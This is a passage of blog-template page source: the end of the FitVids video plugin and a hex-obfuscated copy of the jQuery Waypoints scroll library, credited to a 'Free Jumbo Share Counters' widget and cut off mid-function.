          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

  //]]>

</script>
<script type='text/javascript'> 
//<![CDATA[ 
/* ##### FREE JUMBO SHARE COUNTERS ####### 
Developed by: www.MyBloggerTricks.com 
Dual licensed under the MIT license and GPL license. 
Copyright (c) 2015-2016 STCnetwork.org 
###### PHP script ######################## 
Developed by http://donreach.com/, 
Optimized by STCnetwork.org 
####### Animation ######################## 
Supported by: waypoints.js and Counterup.js 
Customized by STCnetwork.org 
Source: https://github.com/bfintal/Counter-Up 
#######################################*/
(function(){var _0xc846x0=[]["\x69\x6E\x64\x65\x78\x4F\x66"]||function(_0xc846x0){for(var _0xc846x1=0,_0xc846x2=this["\x6C\x65\x6E\x67\x74\x68"];_0xc846x1<_0xc846x2;_0xc846x1++){if(_0xc846x1 in this&&this[_0xc846x1]===_0xc846x0){return _0xc846x1}};return -1},_0xc846x1=[]["\x73\x6C\x69\x63\x65"];(function(_0xc846x0,_0xc846x1){if( typeof define==="\x66\x75\x6E\x63\x74\x69\x6F\x6E"&&define["\x61\x6D\x64"]){return define("\x77\x61\x79\x70\x6F\x69\x6E\x74\x73",["\x6A\x71\x75\x65\x72\x79"],function(_0xc846x2){return _0xc846x1(_0xc846x2,_0xc846x0)})}else {return _0xc846x1(_0xc846x0["\x6A\x51\x75\x65\x72\x79"],_0xc846x0)}})(this,function(_0xc846x2,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8,_0xc846x9,_0xc846xa,_0xc846xb,_0xc846xc,_0xc846xd,_0xc846xe,_0xc846xf,_0xc846x10,_0xc846x11,_0xc846x12,_0xc846x13;_0xc846x4=_0xc846x2(_0xc846x3);_0xc846xb=_0xc846x0["\x63\x61\x6C\x6C"](_0xc846x3,"\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74")>=0;_0xc846x7={horizontal:{},vertical:{}};_0xc846x8=1;_0xc846xa={};_0xc846x9="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x63\x6F\x6E\x74\x65\x78\x74\x2D\x69\x64";_0xc846xe="\x72\x65\x73\x69\x7A\x65\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846xf="\x73\x63\x72\x6F\x6C\x6C\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x10=1;_0xc846x11="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x77\x61\x79\x70\x6F\x69\x6E\x74\x2D\x69\x64\x73";_0xc846x12="\x77\x61\x79\x70\x6F\x69\x6E\x74";_0xc846x13="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x5=function(){function _0xc846x0(_0xc846x0){var _0xc846x1=this;this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false;this["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false;this["\x69\x64"]="\x63\x6F\x6E\x74\x65\x78\x74"+_0xc846x8++;this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),y:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"]()};this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]={horizontal:{},vertical:{}};_0xc846x0["\x64\x61\x74\x61"](_0xc846x9,this["\x69\x64"]);_0xc846xa[this["\x69\x64"]]=this;_0xc846x0["\x62\x69\x6E\x64"](_0xc846xf,function(){var _0xc846x0;if(!(_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]||_0xc846xb)){_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=true;_0xc846x0=function(){_0xc846x1["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();return _0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false};return _0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x73\x63\x72\x6F\x6C\x6C\x54\x68\x72\x6F\x74\x74\x6C\x65"])}});_0xc846x0["\x62\x69\x6E\x64"](_0xc846xe,function(){var _0xc846x0;if(!_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]){_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=true;_0xc846x0=function(){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return _0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false};return _0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x72\x65\x73\x69\x7A\x65\x54\x68\x72\x6F\x74\x74\x6C\x65"])}})}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]=function(){var _0xc846x0,_0xc846x1=this;_0xc846x0={horizontal:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74"},vertical:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70"}};if(_0xc846xb&&(!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]||!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"])){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")};_0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6;_0xc846x6=[];_0xc846x5=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]>_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"];_0xc846x4=_0xc846x5?_0xc846x3["\x66\x6F\x72\x77\x61\x72\x64"]:_0xc846x3["\x62\x61\x63\x6B\x77\x61\x72\x64"];_0xc846x2["\x65\x61\x63\x68"](_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x1){var _0xc846x2,_0xc846x4;if(_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x2=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x2<=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}else {if(_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x4=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x4<=_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}}});_0xc846x6["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});if(!_0xc846x5){_0xc846x6["\x72\x65\x76\x65\x72\x73\x65"]()};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x6,function(_0xc846x0,_0xc846x1){if(_0xc846x1["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73"]||_0xc846x0===_0xc846x6["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x1["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x4])}})});return this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"],y:_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x72\x65\x66\x72\x65\x73\x68"]=function(){var _0xc846x0,_0xc846x1,_0xc846x3,_0xc846x4=this;_0xc846x3=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](this["\x65\x6C\x65\x6D\x65\x6E\x74"]);_0xc846x1=this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]();this["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();_0xc846x0={horizontal:{contextOffset:_0xc846x3?0:_0xc846x1["\x6C\x65\x66\x74"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],contextDimension:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x77\x69\x64\x74\x68"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74",offsetProp:"\x6C\x65\x66\x74"},vertical:{contextOffset:_0xc846x3?0:_0xc846x1["\x74\x6F\x70"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],contextDimension:_0xc846x3?_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74"):this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70",offsetProp:"\x74\x6F\x70"}};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x1){return _0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8;_0xc846x4=_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"];_0xc846x6=_0xc846x3["\x6F\x66\x66\x73\x65\x74"];_0xc846x5=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])?0:_0xc846x3["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]()[_0xc846x1["\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70"]];if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x4)){_0xc846x4=_0xc846x4["\x61\x70\x70\x6C\x79"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])}else {if( typeof _0xc846x4==="\x73\x74\x72\x69\x6E\x67"){_0xc846x4=parseFloat(_0xc846x4);if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"]["\x69\x6E\x64\x65\x78\x4F\x66"]("\x25")> -1){_0xc846x4=Math["\x63\x65\x69\x6C"](_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E"]*_0xc846x4/100)}}};_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=_0xc846x5-_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74"]+_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C"]-_0xc846x4;if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x6E\x6C\x79\x4F\x6E\x53\x63\x72\x6F\x6C\x6C"]&&_0xc846x6!=null||!_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(_0xc846x6!==null&&_0xc846x6<(_0xc846x7=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x7<=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x62\x61\x63\x6B\x77\x61\x72\x64"]])}else {if(_0xc846x6!==null&&_0xc846x6>(_0xc846x8=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x8>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}else {if(_0xc846x6===null&&_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}}}})})};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]=function(){if(_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"])&&_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x76\x65\x72\x74\x69\x63\x61\x6C"])){this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x75\x6E\x62\x69\x6E\x64"]([_0xc846xe,_0xc846xf]["\x6A\x6F\x69\x6E"]("\x20"));return  delete _0xc846xa[this["\x69\x64"]]}};return _0xc846x0}();_0xc846x6=function(){function _0xc846x0(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x3=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"],_0xc846x3);if(_0xc846x3["\x6F\x66\x66\x73\x65\x74"]==="\x62\x6F\x74\x74\x6F\x6D\x2D\x69\x6E\x2D\x76\x69\x65\x77"){_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=function(){var _0xc846x0;_0xc846x0=_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74");if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x1["\x65\x6C\x65\x6D\x65\x6E\x74"])){_0xc846x0=_0xc846x1["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"]()};return _0xc846x0-_0xc846x2(this)["\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74"]()}};this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x61\x78\x69\x73"]=_0xc846x3["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]?"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C":"\x76\x65\x72\x74\x69\x63\x61\x6C";this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]=_0xc846x3["\x68\x61\x6E\x64\x6C\x65\x72"];this["\x63\x6F\x6E\x74\x65\x78\x74"]=_0xc846x1;this["\x65\x6E\x61\x62\x6C\x65\x64"]=_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"];this["\x69\x64"]="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"+_0xc846x10++;this["\x6F\x66\x66\x73\x65\x74"]=null;this["\x6F\x70\x74\x69\x6F\x6E\x73"]=_0xc846x3;_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x4=(_0xc846x5=_0xc846x0["\x64\x61\x74\x61"](_0xc846x11))!=null?_0xc846x5:[];_0xc846x4["\x70\x75\x73\x68"](this["\x69\x64"]);_0xc846x0["\x64\x61\x74\x61"](_0xc846x11,_0xc846x4)}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x74\x72\x69\x67\x67\x65\x72"]=function(_0xc846x0){if(!this["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]!=null){this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]["\x61\x70\x70\x6C\x79"](this["\x65\x6C\x65\x6D\x65\x6E\x74"],_0xc846x0)};if(this["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x74\x72\x69\x67\x67\x65\x72\x4F\x6E\x63\x65"]){return this["\x64\x65\x73\x74\x72\x6F\x79"]()}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x69\x73\x61\x62\x6C\x65"]=function(){return this["\x65\x6E\x61\x62\x6C\x65\x64"]=false};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x65\x6E\x61\x62\x6C\x65"]=function(){this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x72\x65\x66\x72\x65\x73\x68"]();return this["\x65\x6E\x61\x62\x6C\x65\x64"]=true};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x65\x73\x74\x72\x6F\x79"]=function(){delete _0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]];delete this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]];return this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]()};_0xc846x0["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"]=function(_0xc846x0){var _0xc846x1,_0xc846x3;_0xc846x3=_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x11);if(!_0xc846x3){return []};_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"],_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"]);return _0xc846x2["\x6D\x61\x70"](_0xc846x3,function(_0xc846x0){return _0xc846x1[_0xc846x0]})};return _0xc846x0}();_0xc846xd={init:function(_0xc846x0,_0xc846x1){var _0xc846x3;if(_0xc846x1==null){_0xc846x1={}};if((_0xc846x3=_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"])==null){_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"]=_0xc846x0};this["\x65\x61\x63\x68"](function(){var _0xc846x0,_0xc846x3,_0xc846x4,_0xc846x7;_0xc846x0=_0xc846x2(this);_0xc846x4=(_0xc846x7=_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74"])!=null?_0xc846x7:_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]["\x63\x6F\x6E\x74\x65\x78\x74"];if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x4)){_0xc846x4=_0xc846x0["\x63\x6C\x6F\x73\x65\x73\x74"](_0xc846x4)};_0xc846x4=_0xc846x2(_0xc846x4);_0xc846x3=_0xc846xa[_0xc846x4["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x3){_0xc846x3= new _0xc846x5(_0xc846x4)};return  new _0xc846x6(_0xc846x0,_0xc846x3,_0xc846x1)});_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return this},disable:function(){return _0xc846xd._invoke(this,"\x64\x69\x73\x61\x62\x6C\x65")},enable:function(){return _0xc846xd._invoke(this,"\x65\x6E\x61\x62\x6C\x65")},destroy:function(){return _0xc846xd._invoke(this,"\x64\x65\x73\x74\x72\x6F\x79")},prev:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1>0){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1-1])}})},next:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1<_0xc846x2["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1+1])}})},_traverse:function(_0xc846x0,_0xc846x1,_0xc846x4){var _0xc846x5,_0xc846x6;if(_0xc846x0==null){_0xc846x0="\x76\x65\x72\x74\x69\x63\x61\x6C"};if(_0xc846x1==null){_0xc846x1=_0xc846x3};_0xc846x6=_0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"](_0xc846x1);_0xc846x5=[];this["\x65\x61\x63\x68"](function(){var _0xc846x1;_0xc846x1=_0xc846x2["\x69\x6E\x41\x72\x72\x61\x79"](this,_0xc846x6[_0xc846x0]);return _0xc846x4(_0xc846x5,_0xc846x1,_0xc846x6[_0xc846x0])});return this["\x70\x75\x73\x68\x53\x74\x61\x63\x6B"](_0xc846x5)},_invoke:function(_0xc846x0,_0xc846x1){_0xc846x0["\x65\x61\x63\x68"](function(){var _0xc846x0;_0xc846x0=_0xc846x6["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"](this);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x2){_0xc846x2[_0xc846x1]();return true})});return this}};_0xc846x2["\x66\x6E"][_0xc846x12]=function(){var _0xc846x0,_0xc846x3;_0xc846x3=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xd[_0xc846x3]){return _0xc846xd[_0xc846x3]["\x61\x70\x70\x6C\x79"](this,_0xc846x0)}else {if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,arguments)}else {if(_0xc846x2["\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,[null,_0xc846x3])}else {if(!_0xc846x3){return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x20\x6E\x65\x65\x64\x73\x20\x61\x20\x63\x61\x6C\x6C\x62\x61\x63\x6B\x20\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x6F\x72\x20\x68\x61\x6E\x64\x6C\x65\x72\x20\x6F\x70\x74\x69\x6F\x6E\x2E")}else {return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x54\x68\x65\x20"+_0xc846x3+"\x20\x6D\x65\x74\x68\x6F\x64\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x65\x78\x69\x73\x74\x20\x69\x6E\x20\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x2E")}}}}};_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]={context:_0xc846x3,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};_0xc846xc={refresh:function(){return _0xc846x2["\x65\x61\x63\x68"](_0xc846xa,function(_0xc846x0,_0xc846x1){return _0xc846x1["\x72\x65\x66\x72\x65\x73\x68"]()})},viewportHeight:function(){var _0xc846x0;return (_0xc846x0=_0xc846x3["\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74"])!=null?_0xc846x0:_0xc846x4["\x68\x65\x69\x67\x68\x74"]()},aggregate:function(_0xc846x0){var _0xc846x1,_0xc846x3,_0xc846x4;_0xc846x1=_0xc846x7;if(_0xc846x0){_0xc846x1=(_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)])!=null?_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]:void(0)};if(!_0xc846x1){return []};_0xc846x3={horizontal:[],vertical:[]};_0xc846x2["\x65\x61\x63\x68"](_0xc846x3,function(_0xc846x0,_0xc846x4){_0xc846x2["\x65\x61\x63\x68"](_0xc846x1[_0xc846x0],function(_0xc846x0,_0xc846x1){return _0xc846x4["\x70\x75\x73\x68"](_0xc846x1)});_0xc846x4["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});_0xc846x3[_0xc846x0]=_0xc846x2["\x6D\x61\x70"](_0xc846x4,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]});return _0xc846x3[_0xc846x0]=_0xc846x2["\x75\x6E\x69\x71\x75\x65"](_0xc846x3[_0xc846x0])});return _0xc846x3},above:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},below:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},left:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},right:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},enable:function(){return _0xc846xc._invoke("\x65\x6E\x61\x62\x6C\x65")},disable:function(){return _0xc846xc._invoke("\x64\x69\x73\x61\x62\x6C\x65")},destroy:function(){return _0xc846xc._invoke("\x64\x65\x73\x74\x72\x6F\x79")},extendFn:function(_0xc846x0,_0xc846x1){return _0xc846xd[_0xc846x0]=_0xc846x1},_invoke:function(_0xc846x0){var _0xc846x1;_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"],_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x1,function(_0xc846x1,_0xc846x2){_0xc846x2[_0xc846x0]();return true})},_filter:function(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x4){return []};_0xc846x5=[];_0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x1],function(_0xc846x0,_0xc846x1){if(_0xc846x3(_0xc846x4,_0xc846x1)){return 